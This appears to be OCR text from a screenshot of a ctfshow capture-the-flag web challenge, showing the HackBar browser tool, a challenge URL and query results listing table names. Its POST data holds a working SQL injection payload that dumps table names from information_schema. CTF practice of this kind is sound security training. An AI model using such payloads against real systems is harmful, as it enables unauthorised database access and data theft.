 ID 用户名 密码
1 banlist,ctfshow_user,flagaa c4ca4238a0b923820dcc509a6f75849b
2 banlist,ctfshow_user,flagaa c4ca4238a0b923820dcc509a6f75849b
控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
ding SQL XSS LFI XXE Other
http://445c6c99-5a05-436a-aa19-1de0b8bddbf5.challenge.ctf.show/api/?page=1&limit=10
Post data Referer User Agent Cookies Clear All
password=1'),username=(select group_concat(table_name) from information_schema.tables where
table_schema=database())#&username=1